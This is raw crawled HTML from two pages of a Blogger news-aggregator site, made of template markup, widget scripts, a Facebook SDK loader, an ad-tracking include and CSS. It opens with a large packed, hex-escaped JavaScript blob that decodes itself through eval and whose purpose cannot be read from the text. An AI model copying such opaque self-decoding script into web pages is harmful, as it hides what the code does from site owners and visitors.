\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66Mq2J5HHAOqTMbWXfVqhR4HuCAw:1768918960738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/8786945210582496112/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8786945210582496112', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png', 'pageName': '\x27Usyk has obligation to face Fury in undisputed bout\x27', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: \x27Usyk has obligation to face Fury in undisputed bout\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x27Usyk has obligation to face Fury in undisputed bout\x27', 'description': ' Unified heavyweight world champion Oleksandr Usyk\x27s promoter says \x22it\x27s our obligation\x22 to deliver an undisputed fight against Tyson Fury. ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8786945210582496112}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html
body_size: 141963
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/4917749870049884998/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' property='og:url'/>
<meta content='Superchargers cruise to victory over Fire' property='og:title'/>
<meta content=' Northern Superchargers&#39; victory over Welsh Fire gives them an outside chance of qualifying directly for the final in The Hundred women&#39;s co...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Superchargers cruise to victory over Fire - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Superchargers cruise to victory over Fire' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Superchargers cruise to victory over Fire' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg' name='twitter:image'/>
<meta content='Superchargers cruise to victory over Fire' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
